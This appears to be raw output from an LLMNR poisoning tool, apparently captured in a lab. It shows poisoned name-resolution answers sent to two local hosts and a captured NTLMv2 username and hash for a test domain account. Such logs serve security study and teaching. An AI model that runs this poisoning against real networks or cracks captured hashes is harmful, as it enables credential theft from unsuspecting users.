 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.31.144 for name qweasd
[*] [LLMNR]  Poisoned answer sent to 192.168.31.143 for name qweasd
[*] [LLMNR]  Poisoned answer sent to 192.168.31.144 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.31.143 for name wpad
[HTTP] NTLMv2 Client   : 192.168.31.144
[HTTP] NTLMv2 Username : STUDY\win7
[HTTP] NTLMv2 Hash     : win7::STUDY:1122334455667788:37647D680C86CE6E06283883056FB465:01010000000000006D5
C2D4604FED60167129B5BF0B34D14000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B0049005
4000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0
062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C000800300030000000000000000000000000
0200000BF8F7864391D73E32267F34BF68CCEBB4A0840D8CC8069D708BF6E8CF534D4000A0010000000000000000000000000000
00000009002200480054005400500002F003100390032002E003100360038002E00330031002E0031000000000000000000
[*] [LLMNR]  Poisoned answer sent to 192.168.31.144 for name qweasd
[*] [LLMNR]  Poisoned answer sent to 192.168.31.143 for name qweasd
[*] [LLMNR]  Poisoned answer sent to 192.168.31.144 for name qweasd
[*] [LLMNR]  Poisoned answer sent to 192.168.31.143 for name qweasd
[*] [LLMNR]  Poisoned answer sent to 192.168.31.144 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.31.143 for name wpad
[*] Skipping previously captured hash for STUDY\win7